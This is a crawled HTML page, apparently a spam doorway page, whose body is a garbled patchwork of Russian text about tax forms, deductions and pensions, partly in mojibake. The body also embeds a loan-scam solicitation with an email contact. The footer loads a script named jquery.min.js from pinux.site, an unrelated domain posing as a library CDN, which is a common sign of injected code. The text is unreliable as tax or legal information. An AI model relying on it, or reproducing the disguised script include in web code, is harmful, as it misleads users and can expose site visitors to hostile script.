

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-forma-zayavleniya-na-snizhenie-podohodnogo-naloga.html
body_size: 4148
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Форма заявления на снижение подоходного налога - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Форма заявления на снижение подоходного налога</h2>
                            </header>
                            <p>Сноска. См. Закон РК от 10 декабря 2008 года n 100 "О введении в действие Кодекса Республики Казахстан "О налогах и других обязательных платежах в бюджет" (Налоговый кодекс). ЕНВД – система, которая характеризуется большим количеством преимуществ. Но может ли ООО применять такой режим. 
Содержание1 Декларация 3-НДФЛ для ИП1.1 Ип на осно1.2 Ип на усн, енвд, псн или есхн1.3. В 2019 году планируется внесение изменений и корректировок в формы 2-НДФЛ и 3-НДФЛ.Во всем остальном алгоритм действий при оформлении вычета на покупку квартиры остался тем. Подать заявку на кредит быстро и удобно для оплаты счетов и возобновления финансирования вашего проекта по самой низкой процентной ставке 3%, чтобы связаться с нами сегодня через: happinesloanfirm@gmail.com Кредит должен. 
Полученные данные представлены в табл. 1.2. Таким образом, проанализировав виды финансовой и нефинансовой поддержки семьи и детей в России, можно сделать вывод, что государство старается повысить уровень социальной. Примечание РЦПИ! Приказ вводится в действие с 01.01.2013. В соответствии с пунктом 4 статьи 116 Бюджетного кодекса Республики Казахстан, ПРИКАЗЫВАЮ. Примечание: Изменения и/или дополнения в Налоговый кодекс вносятся на дату ввода в действие, согласно части (1 1) статьи 7, или, в отступлении, согласно акту об изменении и/или дополнении. Юлия, максимальный размер пособия на сегодняшний день 4900 рублей, в вашем случае пособие при увольнении по сокращению будет составлять в первые 3 месяца 75% от вашей средней зарплаты за последние три месяца работы. Согласно графику, который скорректирован с учетом президентских поправок, в 2019 году на пенсию выйдут мужчины и женщины, которым 60 и 55 лет исполняется в первой половине года (мужчины 1959 и женщины 1964 года рождения) О налогах и других обязательных платежах в бюджет (Налоговый кодекс) Обновленный. 
ЕНВД – система, которая характеризуется большим количеством преимуществ. Но может ли ООО. Как получить налоговый вычет при покупке квартиры в 2019 году. Налоговый вычет — это. Заполнение 3-ндфл для ип на осно в 2018 для налогового вычета. Примечание: Изменения и/или дополнения в Налоговый кодекс вносятся на дату ввода. 
Риски. Механизмы управления рисками, влияющими на доход  Элементы системы социальной. Утверждены приказом Министра финансов Республики Казахстан от 3 августа 2010 года Я живу в США, штат Флорида, и я счастливая женщина сегодня? Я сказал себе, что любой заемщик. Данная статья станет подспорьем для тех, кто остался без работы и собирается на биржу. 3 октября 2018 года Владимир Путин подписал пакет законов об изменениях пенсионного. В форме 4-НДФЛ физическое лицо указывает примерный будущий доход за выбранный период На главную / Купля-продажа / Особенности покупки квартиры через аккредитив, как. Содержание1 Как начисляется зарплата по окладу в бюджетных1.1 Заработная плата в бюджетном. Операции в сфере коммерческой недвижимости, управление и инвестиции в недвижимость. 
Рональд Уилсон Рейган родился 6 февраля 1911 года в квартире этажом выше местного банка. РџСЂРё РїР СЂРІРѕРј РѕР СЂР С‰Р РЅРёРё РїСЂРѕС…РѕР РґР РЅРёР С‚Р СЃС‚РёСЂРѕРІР. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-kladbische-perepechino-shema-proezda.html">Кладбище перепечино схема проезда</a></li>
                                <li><a href="shcfv-otbor-prob-syra-gost.html">Отбор проб сыра гост</a></li>
                                <li><a href="shcfv-raspisanie-sinema-siti-v-odesse.html">Расписание синема сити в одессе</a></li>
                                <li><a href="shcfv-skachat-rebekka-dafna-dyu-more-pdf.html">Скачать ребекка дафна дю морье pdf</a></li>
                                <li><a href="shcfv-pride-and-prejudice-na-angliyskom-audiokniga.html">Pride and prejudice на английском аудиокнига</a></li>
                                <li><a href="shcfv-raspisanie-poezda-007-almaty-moskva.html">Расписание поезда 007 алматы москва</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>4 НДФЛ: кто и когда сдает, сроки предъявления отчета.</li>
<li>Аккредитив при покупке недвижимости, как произвести через.</li>
<li>Как начисляется зарплата в бюджетных учреждениях.</li>
<li>Партнер+: Новости.</li>
<li>Рейган, Рональд — Википедия.</li>
<li>РњР Р Рџ РѕС‚РІР С‚С‹ РЅР С‚Р СЃС‚С‹, РєСѓСЂСЃРѕРІС‹Р.</li>
<li>Пенсионный возраст в России с 2019 года (последние новости).</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-drayvera-radeon-hd-6390.html">Драйвера radeon hd 6390</a></li>
                                            <li><a href="shcfv-raspisanie-388-avtobusa-moskva-hotkovo.html">Расписание 388 автобуса москва хотьково</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-delfinariy-v-gelendzhike-raspisanie-seansov.html">Дельфинарий в геленджике расписание сеансов</a></li>
                                            <li><a href="shcfv-skachat-programmu-lovi-muzyku-besplatno-na-kompyuter.html">Скачать программу лови музыку бесплатно на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-skachat-igru-korabl-prizrak-2.html">Скачать игру корабль призрак 2</a></li>
                                            <li><a href="shcfv-car-mechanic-simulator-2015-skaner-obd.html">Car mechanic simulator 2015 сканер obd</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-minus-dima-bilan-bolen-toboy.html">Минус дима билан болен тобой</a></li>
                                            <li><a href="shcfv-spravochnik-asha.html">Справочник аша</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
